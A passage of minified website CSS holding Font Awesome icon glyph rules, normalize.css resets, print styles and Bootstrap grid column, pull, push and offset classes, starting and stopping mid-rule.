a-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:Ubuntu,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#102747;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#fe9f38;text-decoration:none}a:focus,a:hover{color:#e87901;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#bdbdbd;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.188rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.563rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#edeeee}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#edeeee}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#102747;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#102747}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 